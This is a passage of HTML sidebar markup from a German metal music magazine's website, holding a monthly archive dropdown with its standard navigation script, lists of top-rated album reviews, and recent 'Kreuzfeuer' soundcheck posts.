	<option value='https://www.eternitymagazin.de/2017/05/'> Mai 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/04/'> April 2017 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2017/03/'> März 2017 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2017/02/'> Februar 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/01/'> Januar 2017 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2016/12/'> Dezember 2016 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2016/11/'> November 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/10/'> Oktober 2016 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2016/09/'> September 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/08/'> August 2016 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2016/07/'> Juli 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/06/'> Juni 2016 &nbsp;(22)</option>
	<option value='https://www.eternitymagazin.de/2016/05/'> Mai 2016 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2016/04/'> April 2016 &nbsp;(28)</option>
	<option value='https://www.eternitymagazin.de/2016/03/'> März 2016 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2016/02/'> Februar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2016/01/'> Januar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2015/12/'> Dezember 2015 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2015/11/'> November 2015 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2015/10/'> Oktober 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/09/'> September 2015 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/07/'> Juli 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/06/'> Juni 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/05/'> Mai 2015 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2015/04/'> April 2015 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2015/03/'> März 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/02/'> Februar 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/01/'> Januar 2015 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2014/12/'> Dezember 2014 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2014/11/'> November 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/10/'> Oktober 2014 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2014/09/'> September 2014 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2014/08/'> August 2014 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2014/07/'> Juli 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/05/'> Mai 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/02/'> Februar 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/01/'> Januar 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/12/'> Dezember 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/11/'> November 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/10/'> Oktober 2013 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2013/09/'> September 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/08/'> August 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/07/'> Juli 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/06/'> Juni 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/05/'> Mai 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/04/'> April 2013 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2013/03/'> März 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/02/'> Februar 2013 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2013/01/'> Januar 2013 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2012/12/'> Dezember 2012 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2012/11/'> November 2012 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2012/10/'> Oktober 2012 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2012/09/'> September 2012 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2012/08/'> August 2012 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2012/07/'> Juli 2012 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2012/06/'> Juni 2012 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2012/05/'> Mai 2012 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2012/04/'> April 2012 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2012/03/'> März 2012 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2012/02/'> Februar 2012 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2012/01/'> Januar 2012 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/12/'> Dezember 2011 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/11/'> November 2011 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2011/10/'> Oktober 2011 &nbsp;(47)</option>
	<option value='https://www.eternitymagazin.de/2011/09/'> September 2011 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2011/07/'> Juli 2011 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2011/06/'> Juni 2011 &nbsp;(60)</option>
	<option value='https://www.eternitymagazin.de/2011/05/'> Mai 2011 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2011/04/'> April 2011 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2011/03/'> März 2011 &nbsp;(29)</option>
	<option value='https://www.eternitymagazin.de/2011/02/'> Februar 2011 &nbsp;(39)</option>
	<option value='https://www.eternitymagazin.de/2011/01/'> Januar 2011 &nbsp;(49)</option>
	<option value='https://www.eternitymagazin.de/2010/12/'> Dezember 2010 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2010/11/'> November 2010 &nbsp;(80)</option>
	<option value='https://www.eternitymagazin.de/2010/10/'> Oktober 2010 &nbsp;(99)</option>
	<option value='https://www.eternitymagazin.de/2010/09/'> September 2010 &nbsp;(107)</option>
	<option value='https://www.eternitymagazin.de/2010/08/'> August 2010 &nbsp;(82)</option>
	<option value='https://www.eternitymagazin.de/2010/07/'> Juli 2010 &nbsp;(76)</option>
	<option value='https://www.eternitymagazin.de/2010/06/'> Juni 2010 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2010/05/'> Mai 2010 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2010/04/'> April 2010 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2010/03/'> März 2010 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2010/02/'> Februar 2010 &nbsp;(26)</option>
	<option value='https://www.eternitymagazin.de/2010/01/'> Januar 2010 &nbsp;(40)</option>
	<option value='https://www.eternitymagazin.de/2009/12/'> Dezember 2009 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2009/11/'> November 2009 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2009/10/'> Oktober 2009 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2009/09/'> September 2009 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2009/08/'> August 2009 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2009/07/'> Juli 2009 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2009/06/'> Juni 2009 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2009/04/'> April 2009 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2009/03/'> März 2009 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2009/02/'> Februar 2009 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2009/01/'> Januar 2009 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/12/'> Dezember 2008 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2008/10/'> Oktober 2008 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/09/'> September 2008 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2008/08/'> August 2008 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2008/07/'> Juli 2008 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2008/06/'> Juni 2008 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2008/05/'> Mai 2008 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2008/04/'> April 2008 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2008/03/'> März 2008 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/02/'> Februar 2008 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2008/01/'> Januar 2008 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2007/12/'> Dezember 2007 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2007/11/'> November 2007 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2007/10/'> Oktober 2007 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2007/09/'> September 2007 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2007/08/'> August 2007 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2007/07/'> Juli 2007 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2007/06/'> Juni 2007 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2007/05/'> Mai 2007 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2007/04/'> April 2007 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2007/03/'> März 2007 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2007/02/'> Februar 2007 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2007/01/'> Januar 2007 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2006/12/'> Dezember 2006 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2006/11/'> November 2006 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2006/10/'> Oktober 2006 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2006/09/'> September 2006 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2006/08/'> August 2006 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2006/07/'> Juli 2006 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2006/06/'> Juni 2006 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2006/05/'> Mai 2006 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2006/04/'> April 2006 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2006/03/'> März 2006 &nbsp;(76)</option>
	<option value='https://www.eternitymagazin.de/2006/02/'> Februar 2006 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2006/01/'> Januar 2006 &nbsp;(52)</option>
	<option value='https://www.eternitymagazin.de/2005/12/'> Dezember 2005 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2005/11/'> November 2005 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2005/10/'> Oktober 2005 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2005/09/'> September 2005 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2005/08/'> August 2005 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2005/07/'> Juli 2005 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2005/06/'> Juni 2005 &nbsp;(30)</option>
	<option value='https://www.eternitymagazin.de/2005/05/'> Mai 2005 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2005/04/'> April 2005 &nbsp;(41)</option>
	<option value='https://www.eternitymagazin.de/2005/03/'> März 2005 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2005/02/'> Februar 2005 &nbsp;(26)</option>
	<option value='https://www.eternitymagazin.de/2005/01/'> Januar 2005 &nbsp;(57)</option>
	<option value='https://www.eternitymagazin.de/2004/12/'> Dezember 2004 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2004/11/'> November 2004 &nbsp;(90)</option>
	<option value='https://www.eternitymagazin.de/2004/10/'> Oktober 2004 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2004/08/'> August 2004 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2004/07/'> Juli 2004 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2004/06/'> Juni 2004 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2004/05/'> Mai 2004 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2004/04/'> April 2004 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2004/03/'> März 2004 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2004/02/'> Februar 2004 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2004/01/'> Januar 2004 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2003/12/'> Dezember 2003 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2003/11/'> November 2003 &nbsp;(41)</option>
	<option value='https://www.eternitymagazin.de/2003/10/'> Oktober 2003 &nbsp;(33)</option>
	<option value='https://www.eternitymagazin.de/2003/09/'> September 2003 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2003/08/'> August 2003 &nbsp;(36)</option>
	<option value='https://www.eternitymagazin.de/2003/07/'> Juli 2003 &nbsp;(38)</option>
	<option value='https://www.eternitymagazin.de/2003/06/'> Juni 2003 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2003/05/'> Mai 2003 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2003/04/'> April 2003 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2003/03/'> März 2003 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2003/02/'> Februar 2003 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2003/01/'> Januar 2003 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2002/12/'> Dezember 2002 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2002/11/'> November 2002 &nbsp;(36)</option>
	<option value='https://www.eternitymagazin.de/2002/10/'> Oktober 2002 &nbsp;(114)</option>
	<option value='https://www.eternitymagazin.de/2002/08/'> August 2002 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2002/07/'> Juli 2002 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2002/05/'> Mai 2002 &nbsp;(269)</option>
	<option value='https://www.eternitymagazin.de/2002/04/'> April 2002 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2002/02/'> Februar 2002 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2002/01/'> Januar 2002 &nbsp;(200)</option>
	<option value='https://www.eternitymagazin.de/2001/12/'> Dezember 2001 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2001/11/'> November 2001 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2001/10/'> Oktober 2001 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2001/09/'> September 2001 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2001/08/'> August 2001 &nbsp;(186)</option>
	<option value='https://www.eternitymagazin.de/2001/07/'> Juli 2001 &nbsp;(161)</option>
	<option value='https://www.eternitymagazin.de/2001/05/'> Mai 2001 &nbsp;(154)</option>
	<option value='https://www.eternitymagazin.de/2001/03/'> März 2001 &nbsp;(174)</option>
	<option value='https://www.eternitymagazin.de/2001/01/'> Januar 2001 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2000/12/'> Dezember 2000 &nbsp;(232)</option>
	<option value='https://www.eternitymagazin.de/2000/10/'> Oktober 2000 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2000/09/'> September 2000 &nbsp;(241)</option>
	<option value='https://www.eternitymagazin.de/2000/08/'> August 2000 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2000/07/'> Juli 2000 &nbsp;(139)</option>
	<option value='https://www.eternitymagazin.de/2000/06/'> Juni 2000 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2000/05/'> Mai 2000 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2000/04/'> April 2000 &nbsp;(205)</option>
	<option value='https://www.eternitymagazin.de/2000/03/'> März 2000 &nbsp;(49)</option>
	<option value='https://www.eternitymagazin.de/2000/02/'> Februar 2000 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2000/01/'> Januar 2000 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/1999/11/'> November 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/10/'> Oktober 1999 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1999/07/'> Juli 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/06/'> Juni 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/05/'> Mai 1999 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1999/04/'> April 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/02/'> Februar 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/01/'> Januar 1999 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/12/'> Dezember 1998 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1998/11/'> November 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/10/'> Oktober 1998 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1998/09/'> September 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/07/'> Juli 1998 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1998/06/'> Juni 1998 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1998/05/'> Mai 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/03/'> März 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1997/12/'> Dezember 1997 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1997/05/'> Mai 1997 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1997/01/'> Januar 1997 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1996/08/'> August 1996 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1996/03/'> März 1996 &nbsp;(109)</option>
	<option value='https://www.eternitymagazin.de/1995/11/'> November 1995 &nbsp;(23)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="block-4" class="mh-widget widget_block"><h4 class="mh-widget-title">Top Wertung</h4>
<div>
	<a href="https://www.eternitymagazin.de/kreator-hate-ueber-alles/">Kreator – Hate Über Alles 6/6</a><br>
	<a href="https://www.eternitymagazin.de/crypt-sermon-the-ruins-of-fading-light-6-6/">Crypt Sermon – The Ruins Of Fading Light 6/6</a><br>
	<a href="https://www.eternitymagazin.de/night-in-gales-dawnlight-garden-6-6/">Night In Gales – Dawnlight Garden 6/6</a><br>
	<a href="https://www.eternitymagazin.de/sorcerer-lamenting-of-the-innocent-6-6/">Sorcerer – Lamenting Of The Innocent 6/6</a><br>
	<a href="https://www.eternitymagazin.de/the-night-flight-orchestra-aeromantic-6-6/">The Night Flight Orchestra – Aeromantic 6/6</a><br>
	<a href="https://www.eternitymagazin.de/fvneral-fvkk-carnal-confessions-6-6/">Fvneral Fvkk – Carnal Confessions 6/6</a><br>
	<a href="https://www.eternitymagazin.de/darkness-first-class-violence-6-6/">Darkness – First Class Violence 6/6</a><br>
	<a href="https://www.eternitymagazin.de/lik-carnage-6-6/">LIK – Carnage 6/6</a><br>
	<a href="https://www.eternitymagazin.de/sinners-bleed-absolution-6-6/">Sinners Bleed – Absolution 6/6</a><br>
	<a href="https://www.eternitymagazin.de/revel-in-flesh-the-hour-of-the-avenger-6-6/">Revel In Flesh – The Hour Of The Avenger 6/6</a><br>
	<a href="https://www.eternitymagazin.de/mork-det-svarte-juv-6-6/">Mork – Det Svarte Juv 6/6</a><br>
</div></div><div id="mh_magazine_custom_posts-5" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/" class="mh-widget-title-link">Soundcheck</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31684 post type-post status-publish format-standard has-post-thumbnail category-soundcheck tag-aldaaron tag-anamorph tag-august tag-buzzeherd tag-das-letzte-lager tag-dont-drop-the-sword tag-golgata tag-grave-violator tag-kreuzfeuer">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-august-2023/" title="Kreuzfeuer August 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer.jpg 500w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-august-2023/" title="Kreuzfeuer August 2023">
										Kreuzfeuer August 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.08.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31629 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-alvenrad tag-brutal-evisceration tag-eternally-scarred tag-heads-for-the-dead tag-illum-adora tag-kreuzfeuer tag-resistance tag-saor tag-top-7">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-juli-2023/" title="Kreuzfeuer Juni 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-juli-2023/" title="Kreuzfeuer Juni 2023">
										Kreuzfeuer Juni 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.06.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31598 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-altars tag-deadnight tag-doomentor tag-dragonhammer tag-final-cry tag-helsott tag-kreuzfeuer tag-sinister-downfall tag-top-7 tag-written-in-torment">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-april-2023/" title="Kreuzfeuer April 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-april-2023/" title="Kreuzfeuer April 2023">
										Kreuzfeuer April 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>13.04.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31575 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-arctic-winter tag-kreuzfeuer tag-mandragora-thuringia tag-melancholic-seasons tag-senistro tag-sleepless tag-temple-of-decay tag-top-7">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-maerz-2023/" title="Kreuzfeuer März 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-maerz-2023/" title="Kreuzfeuer März 2023">
										Kreuzfeuer März 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>09.03.2023</span>
								</div>
							</div>
						</li>			</ul></div><div id="mh_magazine_nip-2" class="mh-widget mh_magazine_nip"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Reviews</span></h4>			<ul class="mh-nip-widget clearfix">					<li class="mh-nip-item post-31796 post type-post status-publish format-standard has-post-thumbnail category-audio tag-clouds-of-confusion tag-death-metal tag-hammerheart-records tag-phlebotomized">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/phlebotomized-clouds-of-confusion-4-6/" title="PHLEBOTOMIZED &#8211; Clouds Of Confusion 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530.jpg 800w" 